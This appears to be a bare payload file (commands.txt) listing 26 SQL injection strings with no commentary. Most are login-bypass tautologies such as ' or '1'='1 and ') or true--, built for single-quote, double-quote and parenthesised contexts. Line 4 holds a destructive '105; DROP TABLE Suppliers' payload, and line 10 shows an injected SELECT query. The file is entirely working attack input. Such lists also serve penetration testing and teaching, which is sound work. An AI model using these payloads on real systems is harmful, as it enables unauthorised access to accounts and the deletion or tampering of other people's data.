 commands.txt
1 'OR''='
2 'a OR 1=1 --
3 105 OR 1=1
4 105; DROP TABLE Suppliers
5 ' or ' 1=1
6 ' or '1'='1
7 1' or 1=1 -- -
8 ' or 1='1
9 ' or '1'='1
10 Select id from users where username=’username’ and password=’password’ or 1=1--+
11 ') or true--
12 ') or ('')=('
13 ') or 1--
14 ') or ('x')=('
15 " or true--
16 " or ""="
17 " or 1--
18 " or "x"="
19 ") or true--
20 ") or ("")=("
21 ") or 1--
22 ") or ("x")=("
23 ')) or true--
24 ')) or ((''))=(('
25 ')) or 1--
26 ')) or (('x'))=(('